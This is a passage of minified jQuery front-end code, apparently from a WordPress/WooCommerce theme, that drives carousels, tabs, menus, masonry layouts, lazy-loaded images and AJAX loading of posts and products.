slidesPerColumn:b(d,"slidespercolumn",1),effect:d.is("[data-effect]")?d.data("effect"):"slide"}),d.hasClass("swiper-control-top")&&(c=e),a(document).on("click",".mpc-tabs__nav-item",function(){var a=d.parents(".mpc-container");a.addClass("et_load-tab"),d.find("img.swiper-pre-lazy").not(".lazy-off").addClass("swiper-lazy"),f["swiper-"+e].lazy.load(),d.find("img.swiper-lazy-loaded")&&a.removeClass("et_load-tab").addClass("et_loaded-tab")}),etConfig.builders.is_wpbakery&&a(document).on("click",".vc_tta-tab",function(){f["swiper-"+e].init(),f["swiper-"+e].update()}),a(document).ready(function(){a(".fadeIn-slide").each(function(){a(this).addClass("fadedIn-slide"),setTimeout(function(){a(".fadeIn-slide").removeClass("fadedIn-slide").removeClass("fadeIn-slide")},700)})}),etConfig.builders.is_wpbakery&&(a(".vc_tta-tab").each(function(){var b=a(this)[0];new MutationObserver(function(a){f["swiper-"+e].init(),f["swiper-"+e].update()}).observe(b,{attributes:!0,attributeFilter:["class"],childList:!1,characterData:!1})}),setTimeout(function(){a(".vc_tta-tab.vc_active").click()},500),a(window).bind("vc_js",function(){f["swiper-"+e].update()})),a(window).load(function(){f["swiper-"+e].init(),f["swiper-"+e].update(),f["swiper-"+e].lazy.load()}),a(".swiper-container.stop-on-hover").on("mouseenter",function(){f["swiper-"+a(this).attr("id")].autoplay.stop()}).on("mouseleave",function(){f["swiper-"+a(this).attr("id")].autoplay.start()}),a(document).on("found_variation","form.variations_form",function(){f["swiper-"+e].slideTo(0)}).on("reset_image","form.variations_form",function(){f["swiper-"+e].slideTo(0)}),etConfig.variationGallery&&(a(".variations_form").on("found_variation",function(){setTimeout(function(){f["swiper-"+e].init(),f["swiper-"+e].update(),f["swiper-"+e].lazy.load(),f["swiper-"+e].slideTo(0)},300)}).on("reset_data",function(){setTimeout(function(){f["swiper-"+e].init(),f["swiper-"+e].update(),f["swiper-"+e].lazy.load(),f["swiper-"+e].slideTo(0)},300)}),a(document).on("click",".et-quick-view-wrapper .st-swatch-preview li, .et-quick-view-wrapper .sten-reset-loop-variation",function(){setTimeout(function(){f["swiper-"+e].init(),f["swiper-"+e].update(),f["swiper-"+e].lazy.load()},300)})),a(document).on("click",".quick-view-info .sten-reset-loop-variation, .quick-view-info .st-swatch-preview li",function(){f["swiper-"+e].slideTo(0)}),f["swiper-"+e].update(),g++}),a(window).load(function(){etTheme.secondInitSwipers(),etTheme.reinitSwatches(),a(".swiper-wrapper.thumbnails-list .swiper-slide").eq(0).addClass("active-thumbnail"),a(".swiper-container-multirow").each(function(){console.log("sdfsdf22"),f["swiper-"+a(this).attr("id")].init(),f["swiper-"+a(this).attr("id")].update()})}),c&&f["swiper-"+c].on("transitionStart",function(){var b=0|f["swiper-"+c].realIndex;a(".swiper-wrapper.thumbnails-list .swiper-slide").removeClass("active-thumbnail"),a(".swiper-wrapper.thumbnails-list .swiper-slide").eq(b).addClass("active-thumbnail"),a(".slick-slider.vertical-thumbnails .slick-slide").eq(b).trigger("click")}),a(document).on("click",".thumbnail-item",function(){a(this).addClass("active-thumbnail"),a(this).siblings(a(this)).removeClass("active-thumbnail");var b=a(this).closest(".swipers-couple-wrapper").find(".thumbnail-item").index(this);return f["swiper-"+a(this).closest(".swipers-couple-wrapper").find(".swiper-control-top").attr("id")].slideTo(b),!1}),etTheme.resizeVideo()},secondInitSwipers:function(){a(".swiper-container").not(".second-initialized").each(function(){var b=a(this),c=b.parent().hasClass("swipers-couple-wrapper")?b:b.parent(),d=c.find(".swiper-button-prev.swiper-button-disabled, .swiper-custom-left.swiper-button-disabled"),e=c.find(".swiper-button-next.swiper-button-disabled, .swiper-custom-right.swiper-button-disabled");e.length>0&&d.length>0&&(b.hasClass("swiper-control-top")&&etConfig.variationGallery||(e.remove(),d.remove())),b.addClass("second-initialized")})},ajaxNotifies:function(){etConfig.ajaxProductNotify&&a(document.body).on("added_to_cart",function(b,c,d,e){var f=a(".et-notify");f.removeClass("removing").attr("data-type","success").html(etConfig.successfullyAdded),setTimeout(function(){f.addClass("removing")},2e3),setTimeout(function(){f.removeClass("removing").attr("data-type",null).html("")},2400)})},windowsPhoneFix:function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},cleanSpaces:function(){a(".toggle-element ~ br, .toggle-element ~ p").remove(),a(".block-with-ico h5, .tab-content .row-fluid").next("p").remove(),a(".tab-content .row-fluid").prev("p").remove()},customCss:function(){var b=a(".etheme-css");if(b.length>0){var c="";b.each(function(b,d){var e=a(d),f=e.data("css");f&&(c+=f,e.attr("data-css",""))}),a("head").append("<style>"+c+"</style>")}},customCssOne:function(){var b=a(".products-with-custom-template");b.length>0&&b.each(function(){var b=a(this).attr("data-post-id"),c=a(this).find(".etheme-css-one");if(c.length>0){var d="",e=[];c.each(function(c){if(a.inArray(a(c).attr("class"),e)<0){var f=a(c),g=f.data("css");if(g){for(var h=g.split("}"),i=0;i<h.length-1;i++)d+=".products-template-"+b+" ",d+=h[i]+"}";e.push(f.attr("class"))}}}),a("head").append("<style>"+d+"</style>")}c.attr("data-css","")})},fixTabsFullWidth:function(){if(!etConfig.builders.is_wpbakery&&a(".tabs-full-width").length){var b=a(".tabs-full-width").offset().left;a(".tabs-full-width").offset().right;a(".tabs-full-width").css({position:"relative",left:-b,width:e.w_width,"padding-left":b-15,"padding-right":b-15})}},breadcrumbs:function(){if(!(e.w_width<1200)){var b=0,c=a(".bc-effect-text-scroll").find(".container"),d=1,f=1,g=300;a(window).scroll(function(){var b=a(this).scrollTop();b>1&&b<g?(d=1-b/g*(1-.3),f=1-b/g*(1-.8),d=d.toFixed(3),f=f.toFixed(3),h(c)):b<10&&(d=1,f=1,h(c));a(window).scrollTop()});var h=function(c){(b>=0||a(window).scrollTop()<1)&&(b=0),c.css({transform:"scale("+f+")","-webkit-transform":"scale("+f+")",opacity:d})},i=a(".bc-effect-mouse"),j=50,k=0,l=.35,m=350;i.mousemove(function(b){var c=e.w_width,d=a(this).outerHeight(),f=c/2-b.pageX,g=d/2-b.pageY,h=j+f/c*100*l,i=k-g/d*100*l;h<0&&(h=0),i<0&&(i=0),a(this).stop().animate({backgroundPositionX:h+"%",backgroundPositionY:i+"%"},m,"linear")}).mouseleave(function(){a(this).stop().animate({backgroundPositionX:j+"%",backgroundPositionY:k+"%"},m)})}},secondaryMenu:function(){var b=!1;a(document).on("click",".et-secondary-visibility-on_click .secondary-title",function(){c()}).on("mouseover",".et-secondary-visibility-on_hover.et-secondary-darkerning-on .secondary-menu-wrapper",function(){d()}).on("mouseleave",".et-secondary-visibility-on_hover.et-secondary-darkerning-on .secondary-menu-wrapper",function(){e()}).on("click touchstart",function(c){a(c.target).closest(".secondary-menu-wrapper").length||b&&a("body").removeClass("et-secondary-shown")}).on("click",".secondary-menu-wrapper .show-more",function(){a(this).prevAll("li.hidden").removeClass("hidden"),a(this).remove()});var c=function(){b?e():d()},d=function(){a("body").addClass("et-secondary-shown"),b=!0},e=function(){a("body").removeClass("et-secondary-shown"),b=!1}},onePageMenu:function(){function b(b){var d=e.fixed_header?65:0,f=0;if("top"!=b){if(a("#"+b).length<1)return;f=a("#"+b).offset().top-d}e.w_width<992&&a("body").removeClass("show-nav"),a("html, body").stop().animate({scrollTop:f},1e3,function(){c(b)})}function c(b){var c,d=a(".menu");if(d.parent().hasClass("one-page-menu")){if(d.find(".current-menu-item").removeClass("current-menu-item"),"top"==b)return void d.each(function(){a(this).find("li").first().addClass("current-menu-item")});d.find("li").each(function(){if(a(this).find(">a").attr("href")){a(this).find(">a").attr("href").split("#")[1]==b&&(c=a(this).attr("id"))}}),a("."+c).addClass("current-menu-item")}}a(document).on("click",".one-page-menu a",function(d){if(a(this).attr("href").split("#")[0]==window.location.href.split("#")[0]){d.preventDefault();var f=a(this).attr("href").split("#")[1];c(f),b(f)}e.mob_menu_opened&&(a("body").removeClass("mobile-menu-opened").addClass("mobile-menu-closed"),e.mob_menu_opened=!1),a(".et-popup-wrapper.mobile-menu-popup").length&&(a(".et-popup-wrapper").remove(),a("html").removeClass("et-overflow-hidden")),a(".et_b_header-mobile-menu .et-mini-content.active").length&&(a(".et_b_header-mobile-menu .et-mini-content.active").removeClass("active"),a(".et_b_header-mobile-menu.et-content-shown").removeClass("et-content-shown"),setTimeout(function(){a("html").removeClass("et-overflow-hidden")},700))}),a("[data-scroll-to]").click(function(){var d=a(this).attr("data-scroll-to");c(d),b(d)});var d=window.location.hash.split("#")[1];window.location.hash.length>1&&setTimeout(function(){b(d)},600),a(window).scroll(function(){a(window).scrollTop()<200&&c("top")}),c("top"),etConfig.builders.is_wpbakery&&a(".vc_row[id]").waypoint(function(){c(a(this).attr("id"))},{offset:150})},menuPosts:function(){var b=a(".posts-subcategories"),c=b.find(".subcategories-tabs"),d=b.find(".posts-content"),e=!1,f="active";c.on("click","li",function(){if(!e&&!a(this).hasClass(f)){e=!0,b.addClass("loading-posts");var g=a(this).data("cat"),h=a(this);a.ajax({url:etConfig.ajaxurl,type:"GET",dataType:"html",cache:!0,data:{action:"menu_posts",cat:g},success:function(a){d.html(a)},complete:function(){b.removeClass("loading-posts"),c.find("li").removeClass(f),a(h).addClass(f),e=!1},error:function(){etTheme.et_notice("menu","error")}})}})},mainNavigation:function(){a.fn.et_menu=function(b){var c={init:function(b){c.el=b;var d=a("body").hasClass("et-vertical-fixed");!etConfig.layoutSettings.is_header_builder&&e.w_width<=1024&&c.responsive(),e.w_width<=1440&&c.TouchHoverDropdown(),e.w_width>=993&&c.openByClick(),a(window).resize(function(){(!d||a(".et_b_header-menu").length>0)&&c.setOffsets(),etConfig.layoutSettings.is_header_builder||c.sideMenu()}),(!d||a(".et_b_header-menu").length>0)&&c.setOffsets(),b.find("a").has(".nav-item-tooltip").hover(function(){var b="",c=a(this).find(".nav-item-tooltip"),d=c.find(">div").first().attr("data-src");d.length>10&&(b='<img src="'+d+'" />',c.html(b))})},responsive:function(){a(".header-wrapper .menu-main-container li a").on("click",function(b){if(a(this).parent("li").hasClass("menu-item-has-children")){a(this).is("[q]")||a(this).attr("q",0);var c=a(this).attr("q");c<1&&(c++,a(this).attr("q",c),b.preventDefault())}})},setOffsets:function(){c.el.find(".item-design-mega-menu > .nav-sublist-dropdown, .item-design-posts-subcategories > .nav-sublist-dropdown").each(function(){if(!a("body").hasClass("mega-menus-full-width")||!a(this).parent().hasClass("item-design-mega-menu")){var b=a.inArray(etConfig.layoutSettings.layout,["boxed","framed"])>-1,c=b?a(".page-wrapper").offset().left:0,d=a(this).parent(),f=d.offset().left-c,g=d.offset().top,h=a(this).parent().width(),i=h/2,j=a(this).outerWidth(),k=f-j/2,l=g-a(window).scrollTop()+a(this).outerHeight(),m=0,n=!1;k<0?(m=f-10,i=0):m=j/2,etConfig.layoutSettings.is_rtl?a(this).css({right:-m,marginLeft:i}):a(this).css({left:-m,marginLeft:i});e.w_width-2*c-(f-m+j+i)<0&&a(this).css({left:"auto",right:-(e.w_width-f-h-10)+2*c}),n&&l>e.w_height&&a(this).css({top:"auto",bottom:15-(e.w_height-(g-a(window).scrollTop()+d.outerHeight()))})}})},openByClick:function(){var b=0;c.el.find(".menu-item-has-children.menu-open-by-click > a").click(function(c){c.preventDefault();var d=a(this).parent();1==c.detail&&(b=setTimeout(function(){d.toggleClass("opened")},250))}).dblclick(function(c){c.preventDefault(),clearTimeout(b),window.location=a(this).attr("href")})},sideMenu:function(){e.w_height<800?a(".header-wrapper").addClass("header-scrolling"):a(".header-wrapper").removeClass("header-scrolling")},TouchHoverDropdown:function(){if(!(e.w_width<992)){var b=0;"ontouchstart"in document.documentElement&&a(".menu-item-has-children a").click(function(c){0==b?(c.preventDefault(),b=1):a(".menu-item-has-children a").dblclick(function(){window.location=a(this).attr("href")})})}}};return c.init(this),this},a(".menu-main-container .menu:not(.header-type-vertical .menu, .header-type-vertical2 .menu), .et_b_header-menu .menu").et_menu({type:"default"})},navMenuSmart:function(){if(!(a.inArray(etConfig.layoutSettings.header_type,["vertical","vertical2","hamburger-icon"])>-1)&&window.innerWidth>991&&a("body").hasClass("header-smart-responsive")){a(".menu-wrapper > .menu-main-container .menu").append('<li class="more menu-more item-design-dropdown"><div class="menu-more-toggle"><span></span></div><div class="nav-sublist-dropdown"><div class="container"><ul></ul></div></div></li>'),a(".header-wrapper").addClass("header-resizing"),e.header_resizing=!0,a(document).on("click",".menu-more",function(){a(this).hasClass("opened")?a(this).removeClass("opened"):a(this).addClass("opened")});var b=function(){function b(){var b=0;if(g){var c=0,d=[];a(i).each(function(){var b=0;a(this).find(".menu > .menu-item").each(function(){b+=a(this).data("width")}),d.push(b),c+=1}),b=d}else a(i).find("> .menu-main-container .menu > .menu-item").each(function(){b+=a(this).data("width")});return b}function c(){var d=b();if(a.isArray(d)){var f=0,g=1;a(a(i)).each(function(){function c(){if(d=b(),d[f]>e[f]||d[f]==e[f]){a(".menu-wrapper:eq("+g+") > .menu-main-container .menu > .menu-item").last().prependTo(a(".menu-wrapper:eq("+g+") > .menu-main-container .menu .more ul").first()),c()}else{var h=a(".menu-wrapper:eq("+g+") > .menu-main-container .menu .more ul").first().find(".menu-item").first(),i=h.data("width");d[f]+i<e[f]&&h.insertBefore(a(".menu-wrapper:eq("+g+") > .menu-main-container .menu .more"))}}c(),f+=1,g+=1})}else if(d>e||d==e){var h=a(i).find(".menu > .menu-item").last();h.prependTo(a(i).find(".menu .more ul").first()),c()}else{var j=a(i).find(".menu .more ul").first().find(".menu-item").first(),k=j.data("width");d+k<e&&j.insertBefore(a(".header-wrapper .menu .more"))}}function d(b){a(b).find("ul .menu-item").length>0?a(b).hasClass("hidden")&&a(b).removeClass("hidden"):!1===a(b).hasClass("hidden")&&a(b).addClass("hidden")}if(!(window.innerWidth<993)){var e,f=!1,g=!1,h=!1,i=a(".header-wrapper .menu-wrapper"),j=a(i).find(" .menu > .menu-item");a.inArray(etConfig.layoutSettings.fixed_header_type,["fixed","sticky"])>-1&&(f=!0,j=a(".header-wrapper .menu-wrapper .menu > .menu-item, .fixed-header .menu-wrapper .menu > .menu-item")),a("body").hasClass("et-secondary-menu-on")&&(h=!0),a(j).each(function(){a(this).attr("data-width",a(this).outerWidth(!0))});var k=a(".fixed-header .menu-wrapper .menu .more").outerWidth(!0),l=a(i).find(" .menu .more").outerWidth(!0),m=l,n=k;a(document).one("ready",function(){a(".header-wrapper .menu-main-container .menu .more").attr("data-width",l),f&&a(".fixed-header .menu-main-container .menu .more").attr("data-width",k)});var m=a(i).find(" .menu .more").attr("data-width"),n=a(".fixed-header .menu-main-container .menu .more").attr("data-width"),e=a(".header-wrapper .menu-wrapper > .menu-main-container").outerWidth(!0)-1.5*m;if("xstore"==etConfig.layoutSettings.header_type)e-=m/2;else if("double-menu"==etConfig.layoutSettings.header_type){g=!0,e=[];var o=0;a(i).each(function(){e.push(a(this).outerWidth(!0)-1.5*m),o+=1});var p=0;a(".menu-wrapper:eq("+o+")").next(".navbar-header").children().each(function(){p+=a(this).outerWidth(!0)}),e[e.length-1]=a(".menu-wrapper:eq("+o+")").outerWidth(!0)-Math.ceil(p)-1.5*m}else"advanced"==etConfig.layoutSettings.header_type&&h?e=a(".header-wrapper .menu-inner").outerWidth(!0)-a(i).prevAll().outerWidth(!0)-2*m:a.inArray(etConfig.layoutSettings.header_type,["center3","standard"])>-1&&h?e=a(".header-wrapper .menu-inner").outerWidth(!0)-a(i).find("> .menu-main-container").prevAll().outerWidth(!0)-a(i).nextAll().outerWidth(!0)-2*m:a.inArray(etConfig.layoutSettings.header_type,["center3","standard","advanced"])>-1&&(e=a(".header-wrapper .menu-inner").outerWidth(!0)-a(i).nextAll().outerWidth(!0)-2*m);if(!(e<0)){if(c(),f){var q=a(".fixed-header .menu-wrapper > .menu-main-container").outerWidth(!0)-2*n;if(g){var q=a(".fixed-header .menu-wrapper").outerWidth(!0)-2*n,r=a(".fixed-header").find(".menu-main-container:eq(1)").find(".more ul .menu-item").length;q-=n/2,(r<0||0==r)&&a(".fixed-header").find(".menu-main-container:eq(1)").find(".more").remove()}var s=function(){var b=0;return a(".fixed-header .menu-wrapper > .menu-main-container .menu > .menu-item").each(function(){b+=a(this).outerWidth(!0)}),b},t=function(){var b=s();if(!(b<0))if(b>q||b==q){var c=a(".fixed-header .menu-wrapper .menu > .menu-item").last();c.prependTo(a(".fixed-header .menu-wrapper .menu .more ul").first()),t()}else{var d=a(".fixed-header .menu-wrapper .menu .more ul").first().find(".menu-item").first(),e=d.data("width");b+e<q&&d.insertBefore(a(".fixed-header .menu .more"))}};t(),d(".fixed-header .menu-wrapper .menu .more")}if(g){var o=0;a.each(a(i),function(){d(a(".header-wrapper .menu-wrapper:eq("+o+")").find(".menu .more")),o+=1})}else d(".header-wrapper .menu-wrapper .menu .more")}}};a(window).on("load resize",function(){var c=a(".header-wrapper"),d=a(c).height();if(e.header_resizing)if(c.attr("data-height")){b();var f=c.height();c.css("height",c.attr("data-height")),c.animate({height:f},300),c.removeAttr("data-height"),setTimeout(function(){c.removeClass("header-resizing").attr("style","").addClass("header-resized"),e.header_resizing=!1},1500)}else c.attr("data-height",d),b();else b()})}},fixedFooter:function(){if(a("body").hasClass("et-footer-fixed-on")){var b=a(".et-footers-wrapper"),c=a(".page-wrapper");c.css("marginBottom",b.outerHeight()),a(window).resize(function(){c.css("marginBottom",b.outerHeight())})}},blogIsotope:function(){e.is_masonry&&a(window).load(function(){var b=a(".blog-masonry");b.find(".post-grid").length<1||b.each(function(){a(this).isotope({isOriginLeft:!etConfig.layoutSettings.is_rtl,itemSelector:".post-grid"}).isotope("layout")})})},isotope:function(){e.is_masonry&&a(window).load(function(){a(".et-isotope").each(function(){a(this).isotope({itemSelector:".et-isotope-item",isOriginLeft:!etConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}}).isotope("layout").trigger("layout-changed")})})},isotopeFilters:function(){e.is_masonry&&a(window).load(function(){a(".et-masonry-filters").each(function(){var b=a(this);b.parent().find(".et-masonry-filters-list a").click(function(c){c.preventDefault(),a(this).parents(".et-masonry-filters-list").find(".active").removeClass("active"),a(this).addClass("active"),e.is_masonry&&(b.isotope({filter:a(this).data("filter")}),b.isotope("layout"))})}),setTimeout(function(){a(".et-masonry-filters, .et-masonry-item").addClass("with-transition"),a(window).resize()},500)})},backToTop:function(){var b=!1,c=a(".back-top");a(window).scroll(function(){a(window).scrollTop()<=0?(b=!1,c.addClass("backOut").removeClass("backIn")):0==b&&(b=!0,c.stop(!0,!0).removeClass("backOut").addClass("backIn").click(function(){c.addClass("backOut").removeClass("backIn")}))}),c.click(function(b){return a("html, body").animate({scrollTop:0},600),!1})},tabs:function(){var b=a(".tabs");a(".tabs > p > a").unwrap("p");var c,d=a(".left-bar, .right-bar"),g=50;d.each(function(){var b=a(this);c=b.find(".tabs-nav").clone(),c.removeClass("tabs-nav").find("a").addClass("tab-title-left"),c.first().addClass("opened");var d=a('<div class="left-titles"></div>').prependTo(b);d.html(c),b.find(".tab-content").css({minHeight:d.height()})}),b.each(function(){var c=a(this),d=[],m="",n=1!=c.find(".tab-title").first().parent().hasClass("tab_closed");if(a(".tabs").find(".swiper-container").length&&(f["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].init(),f["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].update(),c.find(".tab-title").on("click",function(){f["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].init(),f["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].update()})),(b.hasClass("accordion")||b.hasClass("left-bar"))&&(c.find(".tabs-nav").remove(),n&&c.find(".accordion-title").first().addClass("opened-parent")),a.each(c.find(".tab-title"),function(a,b){d[a]=b.href}),-1!=a.inArray(document.URL,d)?(m=document.URL.split("#"),a("#"+m[1]).addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.addClass("tabs-ready"),c.find("#content_"+m[1]+".et-tab").show()):(n&&(c.find(".tab-title").first().addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.find(".et-tab").first().show()),c.addClass("tabs-ready")),e.w_width<993){c.on("click",".tab-contents .accordion-title",function(b){b.preventDefault();var d=a(this).attr("data-id");if(i(d))k(c,d,!1);else{var e=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?h(a(this)):"";l(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(j(c,d),setTimeout(function(){o(d)},g+150),""!=e&&(j(c,e),setTimeout(function(){o(d)},g+150)))},g)}});var o=function(b){var c=a(".fixed-header").length>0?a(".fixed-header").outerHeight():0,d=0;d=a("[data-id="+b+"]").offset().top-c,a("html, body").animate({scrollTop:d},1e3)}}c.hasClass("accordion")?c.on("click",".accordion-title",function(b){function d(b){var c=a(".fixed-header").length>0?a(".fixed-header").outerHeight():0,d=0;d=a("#"+b).offset().top-c,a("html, body").animate({scrollTop:d},1e3)}if(b.preventDefault(),!(c.parents(".woocommerce-tabs").length>0)){var e=a(this).find(".tab-title").attr("id");if(i(e))k(c,e,!1);else{var f=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?h(a(this)):"";l(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(j(c,e),""!=f&&j(c,f),c.parents(".fixed-content").length>0||d(e))},g+500)}}}):c.on("click",".tab-title, .tab-title-left",function(b){b.preventDefault();var d=a(this).attr("id");if(i(d));else{var e=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?h(a(this)):"";l(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(j(c,d),""!=e&&j(c,e));var b=a("#content_"+d);if(b.find(".swiper-container").length>0){var g=b.find(".swiper-container").attr("id");f["swiper-"+g].init(),f["swiper-"+g].update()}},g)}})});var h=function(b){var c="";return b.parents(".tabs").first().find(".et-tabs-wrapper .tab-title, .et-tabs-wrapper .tab-title-left").each(function(){a(this).hasClass("opened")&&(c=a(this).attr("id"))}),c},i=function(b){return a("#"+b).hasClass("opened")},j=function(b,c){b.hasClass("accordion")||e.w_width<767&&!b.hasClass("products-tabs")?(a("#"+c).parent().addClass("opened-parent"),a("#content_"+c).slideDown(300)):a("#content_"+c).fadeIn(100),a("#"+c).addClass("opened").parent().addClass("et-opened"),a('[data-id="'+c+'"]').addClass("opened"),a(".tabs").find(".swiper-container").length&&f["swiper-"+a("#content_"+c).find(".swiper-container").attr("id")].init(),setTimeout(function(){a(window).resize();var b=a("#content_"+c);if(b.find(".swiper-container").length>0){var d=b.find(".swiper-container").attr("id");f["swiper-"+d].init(),f["swiper-"+d].update()}},100)},k=function(b,c,d){b.hasClass("accordion")||e.w_width<767&&!b.hasClass("products-tabs")?(a("#"+c).removeClass("opened").parent().removeClass("et-opened").removeClass("opened-parent"),a('[data-id="'+c+'"]').removeClass("opened"),a("#content_"+c).slideUp(300)):d&&(a("#"+c).removeClass("opened").parent().removeClass("et-opened"),a('[data-id="'+c+'"]').removeClass("opened"),a("#content_"+c).fadeOut(100))},l=function(b,c){c.parents(".tabs").first().find(".tab-title, .tab-title-left").each(function(){var c=a(this).attr("id");i(c)&&k(b,c,!0)})}},global_image_lazy:function(){a.each(a(document).find(".lazyload:not(.swiper-lazy, .zoomImg)"),function(){var b=a(this),c=b.attr("data-src"),d=b.attr("data-srcset");b.attr("data-l-src")&&(c=b.attr("data-l-src")),b.attr("data-lazy_timeout")?setTimeout(function(){b.attr({src:c,srcset:d}).removeAttr("data-src data-srcset").removeClass("lazyload").addClass("lazyloaded")},b.attr("data-lazy_timeout")):b.parents(".wpb_content_element").hasClass("wpb_images_carousel")?b.attr({src:c}).removeClass("lazyload").addClass("lazyloaded"):b.attr({src:c,srcset:d}).removeClass("lazyload").addClass("lazyloaded")})},PostProductAjaxLoad:function(){function b(b){a(window).scroll(function(){if(!(b.length<1)&&(!b.parents().hasClass("vc_tta-panel")||b.parents(".vc_tta-panel").hasClass("vc_active"))){var f=b.offset().top,g=b.outerHeight();if(!(a(this).scrollTop()<f+g-e.w_height)&&b&&!b.hasClass("loading"))if(b.addClass("loading"),b.hasClass("et_load-posts")){var h=b.find("a").attr("href");d(h)}else c(b.find("a"))}})}function c(b){var c=b.parents(".etheme_products"),d=b.attr("paged"),e=b.attr("max-paged");if(c.find(".et-load-block").addClass("loading"),!((d=parseInt(d))>=e)){d+=1;var f={paged:d,"per-page":c.attr("per-page"),columns:c.attr("columns"),ids:c.attr("ids"),orderby:c.attr("orderby"),order:c.attr("order"),stock:c.attr("stock"),type:c.attr("type"),taxonomies:c.attr("taxonomies"),product_view:c.attr("product_view"),custom_template:c.attr("custom_template"),product_view_color:c.attr("product_view_color"),hover:c.attr("hover"),size:c.attr("size"),show_counter:c.attr("show_counter"),show_stock:c.attr("show_stock")},g=parseInt(c.find(".product").length)+parseInt(c.attr("per-page"));b.attr("limit")&&g>=b.attr("limit")&&(f.limit=parseInt(c.attr("per-page"))-(g-b.attr("limit"))),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"etheme_ajax_products",attr:f,context:"frontend"},dataType:"html",success:function(a){var c=b.parents(".etheme_products").find(".products-loop");c.hasClass("with-ajax")&&(c=c.find(".ajax-content")),c.append(a),setTimeout(function(){c.find(".productAnimated").addClass("product-faded").removeClass("product-fade")},300),etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown()},error:function(a){etTheme.et_notice("products","error")},complete:function(){b.attr("paged",d),d>=e||b.attr("limit")&&g>=b.attr("limit")?c.find(".et_load-products").remove():c.find(".et-load-block").removeClass("loading").addClass("loaded"),etTheme.isotope()}})}}function d(b){var c=a(".et_blog-ajax"),d=a(".et_load-posts"),e=d.find(".slide-loader");d.find("a").length<1||(d.removeClass("loaded").addClass("loading"),e.css("opacity","1"),a.ajax({url:b,method:"GET",timeout:1e4,dataType:"text",success:function(b){var e=a(b).find(".et_load-posts"),f=a(b).find(".et_blog-ajax").html();c.hasClass("blog-masonry")?c.isotope("insert",a(f)):(f=f.replace(/article class="/g,'article class="loading '),c.append(f)),a(b).find(".et_load-posts a").length<1?(d.html("<p>"+d.attr("data-loaded")+"</p>"),d.addClass("all-loaded")):d.html(e.html()),d.removeClass("loading").addClass("loaded")},error:function(a){etTheme.et_notice("posts","error")},complete:function(){d.removeClass("loading"),setTimeout(function(){if(a("article.loading").removeClass("loading").addClass("loaded"),a(window).resize(),etTheme.resizeVideo(),etTheme.swiperFunc(),c.hasClass("blog-masonry")){if(c.find(".post-grid").length<1)return;c.each(function(){var b=a(this).isotope({isOriginLeft:!etConfig.layoutSettings.is_rtl,itemSelector:".post-grid"});b.imagesLoaded().progress(function(){b.isotope("layout")})})}e.css("opacity","0"),etTheme.global_image_lazy()},300)}}))}a("body").on("click",".et-blog .etheme-pagination a",function(b){b.preventDefault();var c=a(this),d=a(this).attr("href"),e=new URL(d),f=e.searchParams.get("et-paged"),g=c.parents(".et-blog").find(".et-load-blog .et-element-args").text(),h=c.parents(".et-blog").find(".et-load-blog .et-element-args").attr("data-element"),i=JSON.parse(g),j=c.parents(".et-blog").offset().top;a(document).find(".fixed-header").length&&(j-=a(document).find(".fixed-header").outerHeight(!0)),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"et_ajax_blog_element",args:i,element:h,paged:f},dataType:"html",success:function(a){c.parents(".et-blog").html(a)},complete:function(){a("html, body").animate({scrollTop:j},1e3),etTheme.global_image_lazy()},error:function(a){etTheme.et_notice("post-product","error")}})}).on("click",".et_load-posts a",function(b){if(b.preventDefault(),!a(this).hasClass("loading")){a(this).addClass("loading");var c=a(this).attr("href");a(this).length>0&&d(c)}}).on("click",".et_load-products a",function(b){b.preventDefault(),c(a(this))}),a(".lazy-loading").each(function(){if(a(this).hasClass("et_load-products")){var c=a(this);b(c)}else if(a(this).hasClass("et_load-posts")){var c=a(this);b(c)}})},AjaxElement:function(){function b(b){a(window).scroll(function(){if(!(b.length<1)){var d=b.offset().top,f=b.outerHeight();a(this).scrollTop()<d+f-e.w_height||b&&(b.hasClass("loading")||(b.addClass("loading"),c(b)))}})}function c(b){var c=b.attr("element"),d=b.find("span.et-element-args").text(),e=b.find("span.et-element-content").html(),f=JSON.parse(d),g=b.attr("extra");a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"et_ajax_element",args:f,element:c,content:e},dataType:"html",success:function(c){a(b).after(c),
"slider"==g&&etTheme.swiperFunc(),etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown()},error:function(a){etTheme.et_notice("element","error")},complete:function(){a(b).remove(),etTheme.global_image_lazy()}})}a.each(a(".et-ajax-element"),function(){b(a(this))})},commentsForm:function(){var b=a("#commentform");b.on("click","#submit",function(c){a("#commentsMsgs").html(""),b.find(".required-field").each(function(){""==a(this).val()&&(a(this).addClass("validation-failed"),c.preventDefault())})})},contentProdImages:function(){a(".hover-effect-slider").each(function(){function b(){e.index<e.imagesList.length-1?e.index++:e.index=0,d(e.index)}function c(){e.index>0?e.index--:e.index=e.imagesList.length-1,d(e.index)}function d(a){e.process=!1,e.image.attr("src",e.imagesList[a]).attr("srcset",""),e.image.removeAttr("srcset")}var e={slider:a(this),index:0,process:!1,time:300,imageLink:a(this).find(".product-content-image"),imagesWrapper:a(this).find(".images-slider-wrapper"),arrowsHTML:'<div class="sm-arrow arrow-left"></div><div class="sm-arrow arrow-right"></div>',added:!1};e.image=e.imageLink.find("img"),e.imagesList=e.imageLink.attr("data-images").split(","),e.counterHTML='<div class="slider-counter"><span class="current-index">1</span>/<span 